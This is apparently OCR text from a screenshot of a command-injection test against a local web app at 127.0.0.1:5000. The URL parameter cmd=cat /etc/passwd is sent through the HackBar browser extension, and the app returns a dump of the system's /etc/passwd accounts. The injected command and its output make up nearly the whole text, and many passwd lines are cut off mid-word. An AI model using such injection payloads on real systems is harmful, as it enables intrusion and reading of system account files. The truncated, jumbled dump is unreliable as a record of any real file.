 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:ne
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/no
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin tcpdump:x:101:103::/nonexistent:/usr/sbin/nologin sshd:x:102:65534::/run/sshd:/usr/sbin/nolog
mysql:x:104:106:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:992:992:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:
ntpsec:x:107:110::/nonexistent:/usr/sbin/nologin redsocks:x:108:111::/var/run/redsocks:/usr/sbin/nologin rwhod:x:109:65534::/var/spool/rwho:/usr/sb
iodine:x:111:65534::/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin Debian-snmp:x:113:114::/var/lib/snmp:/bin/
redis:x:115:116::/var/lib/redis:/usr/sbin/nologin postgres:x:116:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash usbmux:x:117:46:usbmux
mosquitto:x:118:118::/var/lib/mosquitto:/usr/sbin/nologin avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin inetsim:x:120
geoclue:x:122:124::/var/lib/geoclue:/usr/sbin/nologin polkitd:x:990:990:User for polkitd:/:/usr/sbin/nologin tss:x:123:125:TPM software stack,,,:/var/lib,
xrdp:x:125:127::/run/xrdp:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin strongswan:x:126:65534::/var/lib/strongsw
pulse:x:128:129:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin speech-dispatcher:x:129:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
saned:x:131:134::/var/lib/saned:/usr/sbin/nologin colord:x:132:135:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openco
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin Debian-exim:x:134:138::/var/spool/exim4:/usr/sbin/nologin arpwatch:x:135:139:ARP Watcher,,,:/v
xss:x:137:141::/var/lib/beef-xss:/usr/sbin/nologin _caldera:x:138:142::/var/lib/caldera:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/?cmd=cat /etc/passwd
Use POST method MODIFY HEADER